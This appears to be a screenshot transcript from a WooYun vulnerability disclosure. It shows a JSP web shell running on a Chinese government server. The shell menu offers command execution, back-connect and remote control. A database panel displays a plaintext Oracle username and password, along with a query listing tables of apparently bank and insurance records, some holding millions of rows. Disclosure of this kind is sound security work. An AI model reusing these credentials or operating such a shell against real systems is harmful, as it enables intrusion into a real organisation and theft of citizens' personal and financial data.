 zxyb.syyb.gov.cn (10.0.0.12)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: zxyb PWD: zxyb201501 DataBase: Oracle
Run SQL query/queries on database :
select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
Query
Query#0 : select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
AC01_BANK 5966237
KC01 5488726
YB_JM 1430870
YB_DATA_ALL 1182257
LOGINNOTES 377592
JM_BANK_DEL 280702
YB_DATA_LOGS 127956
YB_JM_LOG 109716
YB_DWXX 98585
YB_SQ_NEW 45181
YB_XS_NEW 32299
YB_HED 11486
YB_PC 9732
YB_LOG_ERROR 6713
YB_DXS_NEW 6703
AB01_BANK 5647
www.wooyun.org